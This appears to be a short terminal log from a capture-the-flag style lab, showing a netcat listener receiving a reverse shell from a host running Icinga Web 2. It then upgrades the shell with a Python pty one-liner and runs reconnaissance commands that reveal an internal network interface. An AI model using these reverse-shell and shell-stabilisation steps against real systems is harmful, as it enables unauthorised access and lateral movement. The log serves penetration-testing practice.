 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.205:49850
bash: cannot set terminal process group (624): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ python3 -c 'import pty;pty.spawn("
/bin/bash")'
<lic$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@icinga:/usr/share/icingaweb2/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),121(icingaweb2)
www-data@icinga:/usr/share/icingaweb2/public$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group defa
ult qlen 1000
    link/ether 00:15:5d:5f:e8:01 brd ff:ff:ff:ff:ff:ff
    inet 172.16.22.2/28 brd 172.16.22.15 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::215:5dff:fe5f:e801/64 scope link
       valid_lft forever preferred_lft forever